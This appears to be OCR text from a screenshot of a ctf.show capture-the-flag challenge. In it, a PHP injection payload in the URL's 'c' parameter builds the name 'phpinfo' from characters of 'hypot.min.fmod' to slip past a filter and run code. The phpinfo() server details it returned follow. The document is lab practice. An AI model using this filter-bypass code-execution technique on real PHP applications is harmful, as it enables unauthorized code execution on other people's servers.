 PHP 7.3.11 - phpinfo()
不安全
934c5c0b-98ab-451d-9dcc-3a31f0315096.challenge.ctf.show/?c=$pi=hypot.min.fmod;$pi=$pi{2}.$pi{0}.$pi{2}.$pi{6}.$pi{7}.$pi{8}.$pi{3};$pi()
2
hypotminfmod
PHP Version 7.3.11
php
System Linux df4bbdb4eae9 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://934c5c0b-98ab-451d-9dcc-3a31f0315096.challenge.ctf.show/?c=$pi=hypot.min.fmod;$pi=$pi{2}.$pi{0}.$pi{2}.$pi{6}.$pi{7}.$pi{8}.$pi{3};$pi()
Enable POST ADD HEADER